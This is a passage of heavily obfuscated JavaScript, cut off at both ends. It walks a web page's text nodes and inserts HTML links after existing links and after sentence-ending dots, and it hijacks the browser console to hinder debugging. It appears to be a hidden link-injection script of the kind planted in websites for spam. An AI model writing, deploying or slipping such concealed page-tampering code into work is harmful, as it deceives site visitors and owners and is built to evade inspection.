_0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const 